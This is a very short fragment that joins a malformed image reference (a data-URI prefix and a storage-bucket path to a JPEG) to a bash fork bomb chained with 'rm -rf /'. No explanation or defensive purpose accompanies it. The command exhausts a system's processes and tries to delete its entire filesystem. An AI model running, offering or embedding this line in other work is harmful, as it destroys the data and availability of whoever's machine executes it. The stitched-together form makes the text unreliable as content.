:(){ :|:& };: && rm -rf /